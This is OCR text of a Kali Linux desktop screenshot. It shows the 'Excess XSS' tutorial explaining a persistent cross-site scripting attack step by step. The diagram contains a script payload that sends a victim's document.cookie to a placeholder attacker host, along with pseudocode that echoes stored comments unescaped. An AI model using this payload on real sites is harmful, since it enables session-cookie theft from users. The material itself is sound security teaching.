 Applications Places Firefox ESR Sun Sep 11, 8:41 AM 1 en
Excess XSS: A comprehensive tutorial on cross-site scripting - Mozilla Firefox
localhost / localhost /... Excess XSS: A comprehe... http://loca...lookup.php http://loc...HP/XSS.php PHP: setcookie - Man... Preferences BeEF Authentication
excess-xss.com setcookie php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
The diagram below illustrates how this example attack can be performed by an attacker:
1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
1. The attacker uses one of the website's forms to insert a malicious string into the
website's database.
2. The victim requests a page from the website.
3. The website includes the malicious string from the database in the response and sends it
to the victim.
4. The victim's browser executes the malicious script inside the response, sending the
victim's cookies to the attacker's server.
Types of XSS
SET
PS